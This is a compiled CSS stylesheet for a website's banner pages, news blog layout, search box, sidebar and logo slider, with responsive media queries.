  #page-id-68 #extraContent2 .uba { margin-top: 0; }
  #page-id-68 #extraContent2 a.button { margin-bottom: 0; }
  #page-id-68 #extraContent4 { padding: 0 0; } }

#page-id-72 ul.custom-list li strong { font-family: "Open Sans", sans-serif; }

#page-id-72 .accordion-wrap .accordion-click { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { #page-id-72 br { display: inline-block !important; } }

.enhanced-subpage-wrapper .content.enhanced-page { background-color: #F8F8F8; }

.enhanced-subpage-wrapper .content.enhanced-page br { display: none; }

.enhanced-subpage-wrapper .content.enhanced-page p strong { font-family: "Open Sans", sans-serif; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner::before { top: 0; left: 0; content: ''; position: absolute; width: 100%; height: 100%; background-color: rgba(34, 34, 34, 0.9); z-index: 0; }

.enhanced-subpage-wrapper .enhanced-banner .row, .enhanced-subpage-wrapper .enhanced-banner #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .enhanced-subpage-wrapper .enhanced-banner .accordion-click { position: relative; z-index: 1; }

.enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fefefe; font-family: "Open Sans", sans-serif; font-size: 1.73333rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-sub-heading { margin: 0.55556rem 1.11111rem; color: #fefefe; font-family: "Open Sans", sans-serif; font-size: 1.22222rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fefefe; font-size: 0.8rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin-bottom: 1.66667rem; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a.button { text-align: left; display: block; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.88889rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-sub-heading { font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a.button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner { min-height: 33.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner br { display: inline; }
  .enhanced-subpage-wrapper .enhanced-banner::before { background: transparent; background-image: -webkit-linear-gradient(-20deg, rgba(34, 34, 34, 0.9) 55%, transparent 45%); top: 0; }
  .enhanced-subpage-wrapper .enhanced-banner br { display: inline; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 4.44444rem 0 0.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-sub-heading { margin: 0 0 1.11111rem; font-size: 1.77778rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a.button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

#page-id-74 .content.enhanced-page { background-color: #fefefe; }

#page-id-77 .content.enhanced-page { display: none; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #333333; }

.blog-pagination li { padding: 0; background: none; }

.blog-pagination li { display: inline-block; margin-bottom: 0.27778rem; }

.blog-pagination a { background-color: #e6e6e6; color: #333333; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #B81204; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .eapps-social-share-buttons-container, .news-blog-individual-post-page.content .content-text .eapps-social-share-buttons-container { margin: 1.66667rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #B81204; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

@media screen and (max-width: 39.9375em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { margin: 0 0.27778rem 0.55556rem !important; } }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; font-weight: 600; background: #f8f8f8; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img { margin: 0 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #B81204; font-size: 1.11111rem; font-weight: 600; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: transparent; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #333333; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 22.22222rem; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; bottom: 0; left: 0; width: 100%; padding: 1.11111rem; background-color: rgba(34, 34, 34, 0.9); background-position: center top; background-size: cover; background-repeat: no-repeat; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #fefefe; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 0.93333rem; font-weight: bold; line-height: 1.4; margin-bottom: 0.83333rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #fefefe; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 1.11111rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after { max-width: 600px; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.83333rem; padding-bottom: 0.83333rem; color: #333333; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 1.08889rem; font-weight: bold; line-height: 1.2; position: relative; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 100%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #333333; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 0.88889rem; line-height: 1.8; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { display: none; margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #B81204; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #B81204; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; background-color: #f3f3f3; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; padding-top: 60%; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 1.11111rem 1.66667rem; max-height: 15.77778rem; overflow: hidden; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.33333rem; font-weight: 900; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading { font-size: 1.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-image { padding-top: 13.66667rem !important; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0; } }

.news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { border-top: 1px solid #aaaaaa; padding-top: 1.11111rem; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { padding-top: 2.22222rem; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; }

.news-blog-home-page.content .blog-post-wrapper a, .news-blog-individual-post-page.content .blog-post-wrapper a { color: #0000ff; }

.news-blog-home-page.content .blog-post-wrapper a:hover, .news-blog-home-page.content .blog-post-wrapper a:focus, .news-blog-individual-post-page.content .blog-post-wrapper a:hover, .news-blog-individual-post-page.content .blog-post-wrapper a:focus { text-decoration: none; color: #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { margin: 0 0 1.66667rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.95556rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 2.77778rem; font-size: 1.11111rem; font-weight: 300; color: #0a0a0a; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info a, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info a { color: #B81204; font-weight: 700; text-decoration: none; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #B81204; border-bottom: 1px solid #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #333333; font-weight: 400; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-wrapper blockquote, .news-blog-individual-post-page.content .blog-post-wrapper blockquote { padding: 0.27778rem 1.11111rem; padding-right: 0.44444rem; border-left: 0.27778rem solid #ccc; }

.news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { line-height: 1.2; font-style: italic; font-weight: bold; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { font-size: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { font-size: 2.44444rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #B81204; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 1.66667rem; padding: 0.27778rem 0; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.55556rem; font-weight: 800; text-transform: uppercase; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading::after { content: ""; width: 6.38889rem; height: 0.33333rem; background-color: #B81204; position: absolute; left: 0; top: 100%; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 1.11111rem 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: calc(100% - 15px); left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after { max-width: 33.33333rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { max-width: 103.31px; padding-top: 54.166666666667%; margin: 0 0 1.11111rem; background-size: cover; background-position: center top; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { padding-top: 4.55556rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { text-align: left; margin: 0; font-size: 0.88889rem; line-height: 1.2; color: #333333; font-weight: 600; text-decoration: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { padding-left: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 0.88889rem; text-decoration: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #262626; font-size: 0.77778rem; font-weight: 400; text-decoration: none !important; line-height: 2; position: relative; display: inline-block; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 90%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:focus::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:focus::after { max-width: 600px; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #B81204 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.content-main { padding-top: 1.11111rem; padding-bottom: 0; }

@media print, screen and (min-width: 64em) { .content-main { padding-top: 1.38889rem; padding-bottom: 0.55556rem; } }

.content.sub-page { background-color: #F8F8F8; }

.additional-content-area img { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .additional-content-area img { margin-bottom: 0; }
  .additional-content-area .row.columns .row:not(:last-of-type), .additional-content-area #page-id-72 .accordion-wrap .columns.accordion-click .row:not(:last-of-type), #page-id-72 .accordion-wrap .additional-content-area .columns.accordion-click .row:not(:last-of-type), .additional-content-area .row.columns #page-id-72 .accordion-wrap .accordion-click:not(:last-of-type), #page-id-72 .accordion-wrap .additional-content-area .row.columns .accordion-click:not(:last-of-type), .additional-content-area #page-id-72 .accordion-wrap .columns.accordion-click .accordion-click:not(:last-of-type), #page-id-72 .accordion-wrap .additional-content-area .columns.accordion-click .accordion-click:not(:last-of-type) { margin-bottom: 2.22222rem; } }

.logo-slider { position: unset; }

.logo-slider .flex-direction-nav .flex-prev, .logo-slider .flex-direction-nav .flex-next { background-color: #fefefe; opacity: .9; top: 65%; height: 62px; width: 40px; display: block; }

.logo-slider .flex-direction-nav .flex-prev { left: 0; }

.logo-slider .flex-direction-nav .flex-next { right: 0; }

@media print, screen and (min-width: 40em) { .logo-slider .flex-direction-nav .flex-prev, .logo-slider .flex-direction-nav .flex-next { top: 59%; } }

#page-id-73 .additional-content-area hr { margin-bottom: 3.33333rem; }

#page-id-73 .enhanced-banner .banner-sub-heading { font-family: "Open Sans", sans-serif; }

